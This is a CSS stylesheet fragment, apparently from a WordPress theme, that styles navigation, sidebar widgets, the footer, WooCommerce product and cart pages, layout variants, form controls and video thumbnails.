	font-size:25px !important; 
}
.navigation a:link,
.navigation a:visited,
.navigation a:active {
	line-height:24px !important;
	height:24px;
	text-decoration:none;
	padding:0 9px;
	color:#000;
	font-size:12px;
	display:inline-block;
	border-radius:12px;
}
.navigation a:hover{
	text-decoration:none;
	color:#fff;
	background:#286eb1;
}
.navigation span {
	line-height:24px !important;
	height:24px !important;
	text-decoration:none;
	padding:0 5px;
	color:#aaa;
	font-size:12px;
	display:inline-block;
}
.nav_ext{
	background:none !important;
	color:#000 !important;
	font-weight:bold;
	box-shadow:none !important; 
}
.next,.prev{
	display:inline-block !important;
}
.next a, .prev a{
	background:#eee !important;
}
.next a:hover, .prev a:hover{
	background:#286eb1 !important;
}

/* Latest Posts Widget */
.widget_latest_posts .widget-title {
	font-size: 13px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.widget_latest_posts ul li {
	border-bottom: 1px solid #e9e9e9;
	list-style: none;
	padding: 15px 0;
	position: relative;
}
.widget_latest_posts ul li .entry-thumbnail {
	margin-bottom: 10px;
}
.widget_latest_posts ul li .entry-title {
	font-size: 13px;
	margin-bottom: 10px;
}
.widget_latest_posts ul li .entry-meta {
	margin-bottom: 0;
	position: relative;
}
.widget_latest_posts .widget-title {
	margin-bottom: 5px;
}
/* Latest Comments Widget */
.widget_latest_comments .avatar {
	border-radius: 50%;
	float: left;
	margin: 0 10px 10px 0;
	width: 36px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.widget_latest_comments li:hover .avatar {
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}
.widget_latest_comments .name {
	color: #333333;
	font-size: 11px;
	font-weight: 700;
	margin-bottom: 3px;
}
.widget_latest_comments .comment {
	color: #9f9f9f;
	display: table;
	font-family: Georgia, serif;
	font-style: italic;
}
.widget_latest_comments a:hover .comment {
	color: #333333;
	text-decoration: none;
}
/* Ad Widget */
.widget_ads .widget-title,
.widget_ads .widget-title {
	background: none;
	border: none;
	color: #9f9f9f;
	font-size: 10px;
	font-weight: 400;
	letter-spacing: 1px;
	margin-bottom: 10px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
}
/* Posts Thumbnail Widget */
.widget_posts_thumbnail li:before,
.widget_posts_thumbnail li:after {
	content: "";
	display: table;
}
.widget_posts_thumbnail li:after {
	clear: both;
}
.widget_posts_thumbnail .entry-thumbnail {
	float: left;
	margin: 0 15px 0 0;
}
.widget_posts_thumbnail .entry-meta {
	margin-top: 7px;
}
/**
 * 8. Footer
 * -----------------------------------------------------------------------------
 */
#footer {
	font-size: 13px;
	padding: 30px 0 0 0;
}
.footer-column-1,
.footer-column-2,
.footer-column-3 {
	float: left;
	width: 22.5%;
	padding-right: 3%;
}
.footer-column-4 {
	float: left;
	width: 23.5%;
	padding-right: 0;
}
/* Footer Widgets */
#footer .widget-title {
	background: none;
	color: #333333;
	font-size: 11px;
	margin-bottom: 20px;
	text-transform: uppercase;
}
#footer .widget ul li {
	border-bottom: none;
	list-style: none;
	margin: 0 0 15px 0;
	padding: 0;
}
#footer .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
#footer .widget ul li a,
#footer .widget ul li a:visited {
	text-decoration: underline;
}
#footer .widget_newsletter {
	box-shadow: none;
	-webkit-box-shadow: none;
	border: none;
	padding: 0;
}
#footer .widget_newsletter input {
	background: #f0f0f0;
	border: none;
	width: 140px;
	height: 32px;
	margin: 0;
}
/* Site Bottom */
#site-bottom {
	border-top: 1px solid #e9e9e9;
	color: #333;
	font-size: 12px;
	padding: 20px 0;
}
#site-bottom a:link,
#site-bottom a:visited {
	color: #333;
}
#footer-nav {
	float: left;
}
#footer-nav ul li {
	border-left: 1px solid #e9e9e9;
	display: inline;
	list-style: none;
	padding: 0 10px;
}
#footer-nav ul li:first-child {
	border-left: none;
	padding-left: 0;
}
#footer-nav ul li li {
	display: none;
}
.copyright {
	float: right;
}
.lcol, .rcol, form {
    display: inline;
}

.lcol {
    float: left;
}

 .rcol {
    float: right;
}
.tgs a{display:inline-block; margin-right:5px;}
/**
 * 9. WooCommerce
 * -----------------------------------------------------------------------------
 */
.variations_button {
	margin-bottom: 20px;
}
p.demo_store {
	background: #4d65a4;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	color: #fff;
	padding: 1em;
}
.homepage-banner {
	display: none;
}
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	font-size: 1em;
	width: 5.5em;
	font-family: "WebSymbolsRegular";
}
.star-rating:before {
	content: "RRRRR";
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	color: #e3dad7;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}
.star-rating span:before {
	content: "RRRRR";
	top: 0;
	position: absolute;
	left: 0;
	color: #666666;
}
.widget .star-rating {
	margin: .53em 0;
}
.comment-form-rating {
	clear: both;
}
p.stars {
	position: relative;
	line-height: 1em;
	font-size: 1em;
}
p.stars:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
p.stars a {
	width: 19%;
	display: block;
	position: relative;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: .5em .5em .5em .75em;
	background: rgba(0, 0, 0, 0.025);
	margin-right: 1%;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
p.stars a:hover,
p.stars a.active {
	background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
	font-family: "WebSymbolsRegular";
	content: "R";
	position: absolute;
	top: .85em;
	width: 6em;
	right: 1em;
	font-size: .5em;
	-webkit-border-radius: 1em;
	border-radius: 1em;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #999;
	text-align: right;
}
p.stars a.star-1:hover:after,
p.stars a.star-2:hover:after,
p.stars a.star-3:hover:after,
p.stars a.star-4:hover:after,
p.stars a.star-5:hover:after,
p.stars a.star-1.active:after,
p.stars a.star-2.active:after,
p.stars a.star-3.active:after,
p.stars a.star-4.active:after,
p.stars a.star-5.active:after {
	color: #666666;
}
p.stars a.star-1:after {
	content: "R";
}
p.stars a.star-2:after {
	content: "RR";
}
p.stars a.star-3:after {
	content: "RRR";
}
p.stars a.star-4:after {
	content: "RRRR";
}
p.stars a.star-5:after {
	content: "RRRRR";
}
div.quantity {
	white-space: nowrap;
}
div.quantity input::-webkit-outer-spin-button,
div.quantity input::-webkit-inner-spin-button {
	display: none;
}
div.quantity .plus,
div.quantity .minus {
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 0;
	font-size: 1em;
	color: #999;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-ms-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}
div.quantity .plus:hover,
div.quantity .minus:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f0f0f0;
}
div.quantity .qty {
	border-left: none;
	border-right: none;
	margin: 0;
	width: 2.818em;
	text-align: center;
	padding-left: 0;
	padding-right: 0;
}
table div.quantity {
	font-size: .857em;
}
.variations_button .single_add_to_cart_button {
	height: 36px;
}
.single-product div.quantity {
	float: left;
	margin-right: 1em;
}
.single-product table div.quantity {
	padding-right: 0;
	border: 0;
}
.single-product #reviews .star-rating {
	float: right;
}
.single-product .single_variation .price {
	display: block;
	margin-bottom: .618em;
}
dl.variation dt,
dl.variation dd {
	float: left;
}
dl.variation dt {
	clear: left;
	margin-right: .53em;
}
dl.variation dd ul {
	list-style: none;
}
.backorder_notification {
	clear: both;
}
.validate-required.woocommerce-validated input {
	border-color: #84ac50;
	background: #e5eeda;
}
.validate-required.woocommerce-invalid input {
	border-color: #b85f56;
	background: #f4e7e6;
}
/**
 * 9.1 Products
 * -----------------------------------------------------------------------------
 */
.price del {
	opacity: 0.7;
}
.price ins {
	color: #777777;
	text-decoration: none;
	margin-left: .618em;
}
ul.products {
	margin-left: 0 !important;
	list-style: none;
}
ul.products:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
ul.products li.product {
	position: relative;
	float: left;
	width: 22%;
	margin-right: 3.8%;
	margin-bottom: 50px;
	text-align: center;
}
ul.products li.product h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
ul.products li.product .price {
	display: block;
	color: #777777;
	margin-bottom: 0.8em;
}
ul.products li.product img {
	width: 100%;
	height: auto;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin: 0 auto 1em;
}
ul.products li.product img:hover {
	opacity: 0.8;
	-webkit-appearance: none;
	
}
ul.products li.product .add_to_cart_button {
	-webkit-transition: all 0.15s ease-out 0s;
	-moz-transition: all 0.15s ease-out 0s;
	transition: all 0.15s ease-out 0s;
	position: relative;
}
ul.products li.product:nth-child(4n) {
	margin-right: 0;
}
ul.products .star-rating {
	margin: .5em auto;
}
.pagination-wrap {
	margin-bottom: 1.618em;
	padding-top: 1.618em;
	border-top: 4px double #e8e4e3;
}
.pagination-wrap:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.pagination-wrap .pagination,
.pagination-wrap .woocommerce_ordering,
.pagination-wrap .woocommerce-ordering {
	width: 48%;
}
.pagination-wrap .pagination {
	float: left;
	margin: 0;
	text-align: left;
	padding: 0;
}
.pagination-wrap .woocommerce_ordering,
.pagination-wrap .woocommerce-ordering {
	float: right;
	text-align: right;
	padding-top: .53em;
}
.woocommerce_result_count,
.woocommerce_ordering,
.woocommerce-result-count,
.woocommerce-ordering {
	width: 48%;
	float: left;
	margin-bottom: 20px;
}
.woocommerce_result_count + ul.products,
.woocommerce_ordering + ul.products,
.woocommerce-result-count + ul.products,
.woocommerce-ordering + ul.products {
	clear: both;
}
.woocommerce_ordering,
.woocommerce-ordering {
	text-align: right;
	float: right;
}
ul.products li.product {
	position: relative;
	width: 22.05%;
}
ul.products li.product:nth-child(2n) {
	margin-right: 3.8%;
}
ul.products li.product.first {
	clear: both;
}
ul.products li.product.last {
	margin-right: 0;
}
/**
 * 9.2 Single Product
 * -----------------------------------------------------------------------------
 */
.product {
	position: relative;
}
.onsale {
	position: absolute;
	top: 0;
	right: 0;
	background: #ff4800;
	color: #fff;
	font-weight: 700;
	padding: 0 .857em;
	line-height: 4.236em;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	text-transform: uppercase;
}
table.variations tr:last-child td,
table.variations tr:last-child th {
	border-bottom: 0;
}
.images img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: auto;
}
.images .thumbnails {
	
}
.images .thumbnails:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.images .thumbnails a {
	display: block;
	width: 25%;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	border-right: 1px solid #e8e4e3;
}
.images .thumbnails a img {
	border: 0;
	display: block;
	margin: 0 auto;
	opacity: 0.5;
}
.images .thumbnails a:hover img {
	opacity: 1;
}
.images .thumbnails a:last-child {
	border-right: 0;
}
.summary .stock:before {
	font-family: 'WebSymbolsRegular';
	display: inline-block;
	font-size: .857em;
	margin-right: .618em;
	font-weight: normal;
	content: ".";
	color: #84ac50;
}
.summary .stock.out-of-stock:before {
	content: "W";
	color: #b85f56;
}
.summary .stock.available-on-backorder:before {
	content: "P";
	color: #4d65a4;
}
.summary .group_table .stock {
	margin-left: 1em;
}
.single-product .images,
.single-product .summary {
	margin-bottom: 1.618em;
}
.single-product .summary .price:first-child {
	font-size: 1.618em;
	color: #999999;
	font-weight: 700;
	margin-bottom: .618em;
}
.single-product .summary h1.product_title {
	margin-bottom: 1em;
}
.single-product .summary .product_meta {
	color: #999999;
	border-top: 1px double #e8e4e3;
	padding-top: 1.618em;
	clear: both;
}
.single-product .summary .product_meta p {
	margin-bottom: 5px;
}
.single-product .summary .product_meta a {
	color: #999999;
	border-bottom: 1px dotted #dddddd;
}
.single-product .summary .product_meta a:hover {
	color: #333333;
}
.single-product .summary .social {
	border-top: 4px double #e8e4e3;
	padding-top: 1.618em;
	margin-top: 1.618em;
}
.single-product .summary .social:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.single-product .summary .social iframe {
	float: left;
}
.single-product .summary .social span {
	position: relative;
	top: -1px;
}
.single-product .summary .social span.st_plusone_button {
	top: -2px;
}
.woocommerce_tabs ul.tabs,
.woocommerce-tabs ul.tabs,
.ui-tabs ul.tabs,
.woocommerce_tabs .ui-tabs-nav,
.woocommerce-tabs .ui-tabs-nav,
.ui-tabs .ui-tabs-nav {
	list-style: none;
}
.woocommerce_tabs ul.tabs:after,
.woocommerce-tabs ul.tabs:after,
.ui-tabs ul.tabs:after,
.woocommerce_tabs .ui-tabs-nav:after,
.woocommerce-tabs .ui-tabs-nav:after,
.ui-tabs .ui-tabs-nav:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.woocommerce_tabs ul.tabs li,
.woocommerce-tabs ul.tabs li,
.ui-tabs ul.tabs li,
.woocommerce_tabs .ui-tabs-nav li,
.woocommerce-tabs .ui-tabs-nav li,
.ui-tabs .ui-tabs-nav li {
	width: 48%;
	float: left;
	clear: both;
	margin-bottom: 1em;
}
.woocommerce_tabs ul.tabs li:nth-child(2n),
.woocommerce-tabs ul.tabs li:nth-child(2n),
.ui-tabs ul.tabs li:nth-child(2n),
.woocommerce_tabs .ui-tabs-nav li:nth-child(2n),
.woocommerce-tabs .ui-tabs-nav li:nth-child(2n),
.ui-tabs .ui-tabs-nav li:nth-child(2n) {
	float: right;
	clear: none;
}
.woocommerce_tabs ul.tabs li a,
.woocommerce-tabs ul.tabs li a,
.ui-tabs ul.tabs li a,
.woocommerce_tabs .ui-tabs-nav li a,
.woocommerce-tabs .ui-tabs-nav li a,
.ui-tabs .ui-tabs-nav li a {
	display: block;
	font-weight: 700;
	padding: .53em 1em;
	border: 1px solid #e8e4e3;
}
.woocommerce_tabs .panel,
.woocommerce-tabs .panel,
.ui-tabs .panel {
	margin-bottom: 1.618em;
}
.single-product .images {
	width: 48%;
	float: left;
}
.single-product .summary {
	width: 48%;
	float: right;
}
.single-product .woocommerce_tabs,
.single-product .woocommerce-tabs {
	clear: both;
	margin-bottom: 20px;
}
.single-product .related {
	clear: both;
}
.single-product .related h2 {
	margin-bottom: 15px;
}
.single-product .sale .summary h1 {
	width: 80%;
}
.woocommerce_tabs ul.tabs,
.woocommerce-tabs ul.tabs,
.ui-tabs ul.tabs,
.woocommerce_tabs .ui-tabs-nav,
.woocommerce-tabs .ui-tabs-nav,
.ui-tabs .ui-tabs-nav {
	margin-bottom: 0;
}
.woocommerce_tabs ul.tabs li,
.woocommerce-tabs ul.tabs li,
.ui-tabs ul.tabs li,
.woocommerce_tabs .ui-tabs-nav li,
.woocommerce-tabs .ui-tabs-nav li,
.ui-tabs .ui-tabs-nav li {
	width: auto;
	float: left;
	clear: none;
	margin-bottom: 0;
}
.woocommerce_tabs ul.tabs li:nth-child(2n),
.woocommerce-tabs ul.tabs li:nth-child(2n),
.ui-tabs ul.tabs li:nth-child(2n),
.woocommerce_tabs .ui-tabs-nav li:nth-child(2n),
.woocommerce-tabs .ui-tabs-nav li:nth-child(2n),
.ui-tabs .ui-tabs-nav li:nth-child(2n) {
	float: left;
	clear: none;
}
.woocommerce_tabs ul.tabs li a,
.woocommerce-tabs ul.tabs li a,
.ui-tabs ul.tabs li a,
.woocommerce_tabs .ui-tabs-nav li a,
.woocommerce-tabs .ui-tabs-nav li a,
.ui-tabs .ui-tabs-nav li a {
	border-bottom: 0;
	background: #f0f0f0;
	color: #999999;
}
.woocommerce_tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:hover,
.ui-tabs ul.tabs li a:hover,
.woocommerce_tabs .ui-tabs-nav li a:hover,
.woocommerce-tabs .ui-tabs-nav li a:hover,
.ui-tabs .ui-tabs-nav li a:hover {
	color: #333333;
}
.woocommerce_tabs ul.tabs li.active,
.woocommerce-tabs ul.tabs li.active,
.ui-tabs ul.tabs li.active,
.woocommerce_tabs .ui-tabs-nav li.active,
.woocommerce-tabs .ui-tabs-nav li.active,
.ui-tabs .ui-tabs-nav li.active,
.woocommerce_tabs ul.tabs li.ui-state-active,
.woocommerce-tabs ul.tabs li.ui-state-active,
.ui-tabs ul.tabs li.ui-state-active,
.woocommerce_tabs .ui-tabs-nav li.ui-state-active,
.woocommerce-tabs .ui-tabs-nav li.ui-state-active,
.ui-tabs .ui-tabs-nav li.ui-state-active {
	position: relative;
}
.woocommerce_tabs ul.tabs li.active:before,
.woocommerce-tabs ul.tabs li.active:before,
.ui-tabs ul.tabs li.active:before,
.woocommerce_tabs .ui-tabs-nav li.active:before,
.woocommerce-tabs .ui-tabs-nav li.active:before,
.ui-tabs .ui-tabs-nav li.active:before,
.woocommerce_tabs ul.tabs li.ui-state-active:before,
.woocommerce-tabs ul.tabs li.ui-state-active:before,
.ui-tabs ul.tabs li.ui-state-active:before,
.woocommerce_tabs .ui-tabs-nav li.ui-state-active:before,
.woocommerce-tabs .ui-tabs-nav li.ui-state-active:before,
.ui-tabs .ui-tabs-nav li.ui-state-active:before {
	content: "";
	display: block;
	position: absolute;
	top: -0.236em;
	left: 0;
	right: 0;
	height: .236em;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.woocommerce_tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li.active a,
.ui-tabs ul.tabs li.active a,
.woocommerce_tabs .ui-tabs-nav li.active a,
.woocommerce-tabs .ui-tabs-nav li.active a,
.ui-tabs .ui-tabs-nav li.active a,
.woocommerce_tabs ul.tabs li.ui-state-active a,
.woocommerce-tabs ul.tabs li.ui-state-active a,
.ui-tabs ul.tabs li.ui-state-active a,
.woocommerce_tabs .ui-tabs-nav li.ui-state-active a,
.woocommerce-tabs .ui-tabs-nav li.ui-state-active a,
.ui-tabs .ui-tabs-nav li.ui-state-active a {
	position: relative;
	background: #fff;
	box-shadow: 0 1px 2px 0 #e8e4e3;
	-webkit-box-shadow: 0 1px 2px 0 #e8e4e3;
	color: #0099cc;
}
.woocommerce_tabs ul.tabs li.active a:after,
.woocommerce-tabs ul.tabs li.active a:after,
.ui-tabs ul.tabs li.active a:after,
.woocommerce_tabs .ui-tabs-nav li.active a:after,
.woocommerce-tabs .ui-tabs-nav li.active a:after,
.ui-tabs .ui-tabs-nav li.active a:after,
.woocommerce_tabs ul.tabs li.ui-state-active a:after,
.woocommerce-tabs ul.tabs li.ui-state-active a:after,
.ui-tabs ul.tabs li.ui-state-active a:after,
.woocommerce_tabs .ui-tabs-nav li.ui-state-active a:after,
.woocommerce-tabs .ui-tabs-nav li.ui-state-active a:after,
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background: #fff;
}
.woocommerce_tabs .panel,
  .woocommerce-tabs .panel,
  .ui-tabs .panel {
	background: #fff;
	padding-top: 2.618em;
	border-top: 1px solid #e8e4e3;
}
.woocommerce_tabs table.shop_attributes p,
.woocommerce-tabs table.shop_attributes p,
.ui-tabs table.shop_attributes p {
	margin-bottom: 0;
}
/**
 * 9.3 Cart
 * -----------------------------------------------------------------------------
 */
table.cart .product-remove,
table.cart .product-thumbnail,
table.cart .product-price {
	position: absolute;
	left: -999em;
}
table.cart th {
	font-size: 12px;
	font-weight: 700;
}
table.cart td {
	vertical-align: middle;
}
table.cart td .backorder_notification {
	font-size: 0.8em;
}
table.cart td.product-remove {
	padding-right: .5em;
}
table.cart td.product-remove .remove {
	color: #999;
}
table.cart td.actions .coupon {
	text-align: left;
	margin-bottom: 0;
}
table.cart td.actions .coupon label {
	display: none;
}
table.cart td.actions .coupon #shareyourcart_button {
	float: left;
	clear: left;
	margin-bottom: .618em;
}
table.cart td.actions .coupon .input-text,
table.cart td.actions .coupon .button {
	width: 48%;
	float: left;
}
table.cart td.actions .coupon .button {
	float: right;
}
table.cart td.actions .button,
table.cart td.actions .checkout-button,
table.cart td.actions .input-text {
	width: 100%;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: .53em !important;
}
table.cart td.actions .checkout-button {
	margin-bottom: 0 !important;
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
	display: inline-block;
}
table.cart img {
	width: 3.631em;
	height: auto;
}
ul#shipping_method {
	list-style: none;
}
.cross-sells ul.products li img {
	padding: 0;
	border: 0;
	background: 0;
}
table.cart {
	margin-bottom: 2.618em;
}
table.cart .product-remove,
table.cart .product-thumbnail,
table.cart .product-price {
	position: static;
}
table.cart td.product-name a {
	font-weight: 700;
}
table.cart td.actions {
	text-align: right;
}
table.cart td.actions .coupon {
	width: 50%;
	float: left;
}
table.cart td.actions .input-text,
table.cart td.actions .button,
table.cart td.actions .checkout-button {
	width: auto !important;
	display: inline-block;
	margin-bottom: 0 !important;
}
table.cart td.actions .button {
	margin-left: .618em;
	float: none !important;
}
.cart-collaterals:after {
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals,
.cart-collaterals .shipping_calculator {
	width: 48%;
	font-size: .857em;
	float: left;
}
.cart-collaterals .cart_totals {
	float: right;
}
.cart-collaterals .shipping_calculator {
	float: right;
	clear: right;
}
.cart-collaterals .cross-sells ul.products li.product {
	width: 48%;
}
/**
 * 10. Misc.
 * -----------------------------------------------------------------------------
 */
.dropcap {
	float: left;
	font-size: 58px;
	line-height: 54px;
	padding-top: 4px;
	padding-right: 10px;
	margin-top: -2px;
}
.header-ad {
	float: right;
    width: 728px;
	height: 90px;
	margin: 20px 0;
}
.content-ad {
	margin-bottom: 25px;
	padding: 0;
}
.header-ad img,
.content-ad img {
	width: 100%;
}	
#carousel-1 .hentry a.video-thumbnail {
	display: block;
	position: relative;
}
.video-icon {
	background: #999999;
	background: rgba(0, 0, 0, 0.4);
	display: block;
	color: #ffffff;
	font-size: 14px;
	width: 28px;
	height: 28px;
	line-height: 28px;
	position: absolute;
	text-align: center;
	bottom: 10px;
}
/**
 * 10.1 Layouts
 * -----------------------------------------------------------------------------
 */
/* Layout: Content / Sidebar 2 */
.layout-narrow #page {
	width: 1120px;
}
.layout-narrow .sidebar1 {
	display: none;
}
.layout-narrow .container {
	width: 1070px;
}
.layout-narrow .content-area {
	margin-left: 0;
}
.layout-narrow #footer .widget_newsletter input {
	width: 140px;
}
.layout-narrow .carousel-loop li {
	width: 182px;
}
/* Layout: Sidebar 2 / Content */
.layout-narrow-2 .sidebar2 {
	border-left: none;
	border-right: 1px solid #e9e9e9;
	float: left;
	margin-left: -1070px;
	padding-left: 0;
	padding-right: 20px;
}
.layout-narrow-2 .content-area {
	margin-left: 340px;
}
/* Layout: 1 Column (full width) */
.layout-1c .content-area {
	width: 100%;
	margin-left: 0;
}
.layout-1c .sidebar1,
.layout-1c .sidebar2 {
	display: none;
}
.layout-1c .content-area .hentry .entry-content-container {
	width: 900px;
}
.layout-1c .content-area .hentry .entry-thumbnail {
	width: 100%;
}
.layout-1c .is-sticky #breadcrumbs {
	width: 1070px;
}
.layout-1c .entry-footer .newsletter-form h3 {
	text-align: left;
}
.layout-1c.single .col-left,
.layout-1c.single .col-right {
	width: 514px;
}

.layout-1c.single .related-posts .entry-title {
	font-size: 18px;
}
.layout-1c.single .entry-footer .newsletter-form input {
	width: 429px;
}
/* Layout: Content / Sidebar1 / Sidebar2 */
.layout-css .sidebar1 {
	border-left: 1px solid #e9e9e9;
	border-right: none;
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 0;
}
.layout-css .content-area {
	margin-left: 0;
}
/* Layout: Content / Sidebar2 / Sidebar1 */
.layout-css-2 .sidebar1 {
	border-left: 1px solid #e9e9e9;
	border-right: none;
	float: right;
	margin-left: 20px;
	padding-left: 20px;
	padding-right: 0;
}
.layout-css-2 .sidebar2 {
	float: left;
	margin-left: 20px;
}
.layout-css-2 .content-area {
	margin-left: 0;
}
/**
 * 10.2 Social Icons
 * -----------------------------------------------------------------------------
 */
.fa-facebook {
	color: #3b5998;
}
.fa-twitter {
	color: #00aced;
}
.fa-google-plus {
	color: #dd4b39;
}
.fa-linkedin {
	color: #007bb6;
}
.fa-pinterest {
	color: #C92228;
}
.fa-rss {
	color: #f0b70c;
}
.fa-envelope-o {
	color: #aad450;
}
.fa-dribbble {
	color: #ea4c89;
}
/* 10.3 Forms */
.form-row label {
	display: block;
}
.form-row .input-text {
	width: 100%;
}
input[type="text"],
input.input-text,
textarea,
input.txt,
input[type="password"],
input[type="email"], {
	padding: .236em .5em;
	border: 1px solid #e9e9e9;
	font-size: 1em;
	line-height: 1.618em;
	font-family: inherit;
	outline: none;
	background: #fcfcfc;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
}
input[type="text"]:focus,
input.input-text:focus,
textarea:focus,
input.txt:focus,
input[type="password"]:focus,
input[type="email"]:focus {
	background: #fff;
}




input[type="checkbox"] {
	-webkit-appearance: none;
	height: 1.618em;
	width: 1.618em;
	cursor: pointer;
	position: relative;
	-webkit-transition: .15s;
	border-radius: 2em;
	background-color: #0099CC;
	margin-right: 1em;
	margin-top: .53em;
	-webkit-appearance: none;
}
input[type="checkbox"]:checked {
	background-color: green;
}
input[type="checkbox"]:before,
input[type="checkbox"]:checked:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	line-height: 2.818em;
	text-align: center;
	color: #fff;
	content: "'";
	font-family: 'WebSymbolsRegular';
	font-size: .618em;
}
input[type="checkbox"]:checked:before {
	content: '.';
}
input[type="checkbox"]:hover:before {
	background: rgba(255, 255, 255, 0.3);
}
input[type="radio"] {
	-webkit-appearance: none;
	height: 1.618em;
	width: 1.618em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 0.382em solid #d7d3d2;
	cursor: pointer;
	position: relative;
	-webkit-transition: .15s;
	border-radius: 2em;
	background-color: #d7d3d2;
	-webkit-appearance: none;
}
input[type="radio"]:checked {
	background-color: #ff4800;
}
a.remove {
	font-family: 'WebSymbolsRegular';
	color: #ccc;
}
.comment-reply-link a,
table.cart td.actions .gray-button,
.variations_button .single_add_to_cart_button,
.add_to_cart_button {
	line-height: 1;
	padding: .5em .75em;
	border: 0;
	border-bottom: .24em solid #ccc;
	border-radius: .125em;
	font-size: 12px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	background: #ddd;
	color: #999 !important;
	-webkit-appearance: none;
}
a.comment-reply-link:hover,
table.cart td.actions .gray-button:hover,
.variations_button .single_add_to_cart_button:hover,
.add_to_cart_button:hover {
	background: #999;
	border-bottom-color: #555;
	color: #fff !important;
}
.button,
a.button,
button,
input[type="button"],
input[type="submit"] {
	line-height: 1;
	color: #fff;
	font-size: 12px;
	padding: .75em 1em;
	border: 0;
	border-bottom: .24em solid #106e9f;
	border-radius: .125em;
	-webkit-text-stroke: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	-webkit-appearance: none;
}
.button:hover,
a.button:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
	-webkit-box-shadow: inset 0 0 10em rgba(0,0,0,.2);
	box-shadow: inset 0 0 10em rgba(0,0,0,.2)
}
.button:active,
.button:focus,
a.button:active,
a.button:focus,
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}


.image_content {
overflow: hidden;
width:100%;
height:400px;
}
.imgs{
width:100%;
}

.video-box-img:hover {
background-color:#443b3b;
}

#dle-content .iwrap {overflow: hidden; position: relative;}

.video_edit_info, .overflow {overflow: hidden;position: relative;}
.iwrap {float:left;height:150px;width:33.333%;z-index:1;box-sizing:border-box}
.player_wrap {height:100%;background-size:cover;background-repeat:no-repeat;background-position:center center;margin:5px 5px 0 0;width:auto!important;overflow:hidden;background-color: #95a5a6;}
.player_wrap:empty {background-size:auto;background-image: url(../../images/video/video_empty.png);}
.private_player_wrap {background-color:#95a5a6!important;background-size:auto 90px!important}
.ioverlay:hover {color:#fff}
.ioverlay {background:#000;color:#fff;height:100%;opacity:0;position:absolute;right:5px;text-align:center;top:5px;width:100%;transition:opacity .1s ease;text-decoration:none;}
.iwrap:hover .ioverlay{opacity:.7}
.iwrap:hover .onhover_hide{display:none}
.ifield_title{bottom:3px;color:#fff;left:0;opacity:.8;position:absolute;text-shadow:1px 1px 1px #000;width:100%;margin:0;font-size:13px!Important;font-weight:600!Important; margin-bottom:0!Important;}
.ifield_title span{display:block;margin:0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:help}
